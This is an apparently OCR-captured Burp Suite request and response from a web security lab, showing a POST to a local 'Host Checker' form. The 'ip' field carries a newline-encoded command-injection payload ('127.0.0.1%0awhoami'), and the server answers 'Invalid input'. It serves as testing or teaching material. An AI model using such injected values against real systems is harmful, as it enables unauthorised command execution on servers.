 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0awhoami
Response
Pretty Raw Hex Render \n ≡
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>